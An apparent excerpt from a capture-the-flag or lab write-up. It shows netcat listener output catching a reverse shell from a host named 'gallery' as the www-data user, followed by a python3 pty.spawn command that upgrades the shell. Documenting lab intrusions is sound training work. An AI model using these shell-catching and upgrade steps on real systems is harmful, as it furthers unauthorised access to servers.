 Listening on [0.0.0.0] (family 0, port 1234)
Connection from 39120 received!
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_6
06:06:24 up 46 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gallery:/$